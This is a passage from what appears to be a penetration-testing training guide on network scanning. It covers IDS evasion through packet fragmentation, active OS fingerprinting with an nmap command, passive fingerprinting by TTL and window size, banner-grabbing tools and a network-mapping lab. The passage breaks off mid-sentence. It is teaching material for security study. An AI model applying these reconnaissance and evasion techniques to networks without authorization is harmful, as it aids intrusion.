

*Figure 3-36 UDP Port Scanning*

## *Scanning Tools for Mobile*

There are several basic and advanced network tools available for the Mobile device on application stores. The following are some effective tools for network Scanning.

#### **Network Scanner**

"Network Scanner" tool offering IP Calculator, DNS lookup, Whois tool, Traceroute & Port Scanner option.









## **Scanning Beyond IDS**

The attacker uses Fragmentation and Small packets to evade Security devices such as Firewalls, IDS, and IPS. The basic technique that is most commonly & popularly used is splitting the payload into the smaller packet. IDS must have to reassemble these incoming packet stream to inspect and detect the attack. The small packet is further modified to be more complicated to reassemble and detect by packet reassemble. Another way of using fragmentation is by sending these fragmented packets out of order. These fragmented out of order packets are sent with pauses to create a delay. These packets are sent using proxy servers, or through compromised machines to launch attacks.

## **OS Fingerprinting & Banner Grabbing**

OS Fingerprinting is a technique, used to identify the information of Operating System running on a target machine. By gathering information about running operating system, attacker determines the vulnerabilities and possible bugs that an operating system may possess. The two types of OS Fingerprinting are as follows: -

- 1. Active OS Fingerprinting
- 2. Passive OS Fingerprinting

Banner Grabbing is similar to OS fingerprinting, but actually, Banner grabbing is determining the services that are running on the target machine. Typically, Telnet is used to retrieve information of banner.

### *Active OS Fingerprinting or Banner Grabbing*

NMPA can perform Active Banner grabbing with ease. NMAP, as we know, is a powerful networking tool which supports many features and commands. Operating System detection capability allows to send TCP and UDP packet and observe the response from the targeted host. A detailed assessment of this response bring some clues regarding nature of an operating system disclosing the type an OS.

To perform OS detection with nmap perform the following: -

**nmap -O <***ip address***>**



*Figure 3-41 OS Fingerprinting*

## *Passive OS Fingerprinting or Banner Grabbing*

Passive OS Fingerprinting requires detail assessment of traffic. You can perform Passive banner grabbing by analyzing network traffic along with special inspection of Time to Live (TTL) value and Window Size. TTL value and Window Size are inspected from a header of TCP packet while observing network traffic. Some of the common values for operating systems are: -

| <b>Operating System</b>          | <b>TTL</b> | <b>TCP Window</b><br><b>Size</b> |
|----------------------------------|------------|----------------------------------|
| Linux                            | 64         | 5840                             |
| Google customized Linux          | 64         | 5720                             |
| FreeBSD                          | 64         | 65535                            |
| Windows XP                       | 128        | 65535                            |
| Windows Vista, 7 and Server 2008 | 128        | 8192                             |
| Cisco Router (iOS 12.4)          | 255        | 4128                             |

*Table 3-03 Passive OS Fingerprinting Values*

#### *Banner Grabbing Tools*

There are some tools available for banner grabbing. Some of them are: -

• ID Server

- Netcraft
- Netcat
- Telnet
- Xprobe
- pof
- Maltego

#### **Mind Map**



### **Draw Network Diagrams**

To gain access to a network, deep understanding of the architecture of that network and detailed information is required. Having valuable network information such as security zones, security devices, routing devices, number of hosts, etc. helps an attacker to understand the network diagram. Once Network diagram is designed, it defines logical and physical path leading to the appropriate target within a network. Network diagram visually explains the network environment and provide an even more clear picture of that network. Network Mappers are the network mapping tools, which uses scanning and other network tools and techniques and draw a picture of a network. The thing that is important to care about is, these tools generate traffic which can reveal the presence of attacker or pentester on the network.

### *Network Discovery Tool*

OpManager is an advanced network monitoring tool which offers fault management, supporting over WAN links, Router, Switch, VoIP & servers. It can also perform performance management. Network View is an advanced network discovery tools. It can perform discovery of routes, TCP/IP nodes using DNS, ports, and other network protocols. List of some popular tools are: -

- 1. Network Topology Mapper
- 2. OpManager
- 3. Network View
- 4. LANState Pro

## *Drawing Network Diagrams*

Solar Wind Network Topology Mapper can discover network & create a comprehensive network topology diagram. It also offers additional features like editing nodes manually, exporting diagram to Visio, multi-level network discovery, etc. Mapped topology can display Node name, IP Address, Hostname, System Name, Machine type, Vendor, System location, & other information.

# **Lab 3-4: Creating Network Topology Map using Tool**

*Creating Network Topology Map*

With Solar Wind Network Topology Mapper tool, start scanning the network by clicking on New Network Scan/button.



*Figure 3-42 Network Topology Mapper Tool*

Provide Network Information, Configure Discovery Settings, provide necessary credentials if required.



After complete scan process, it will show a list of detected devices to add

